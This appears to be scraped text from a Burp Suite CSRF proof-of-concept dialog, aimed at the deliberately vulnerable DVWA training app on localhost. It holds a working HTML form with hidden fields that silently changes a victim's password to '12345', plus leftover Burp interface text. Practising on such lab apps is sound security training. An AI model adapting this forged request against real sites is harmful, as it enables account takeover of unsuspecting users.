 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1:8090/dvwa/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="12345" />
<input type="hidden" name="password&#95;conf" value="12345" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Show response in browser
To show this response in your browser, copy the URL below and paste into a
browser that is configured to use Burp as its proxy.
http://burp/show/2/7u1y3y5jva6vzgnhw6g8s0lnf12wxygx
Copy
In future, just copy the URL and don't show this dialog
Close
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close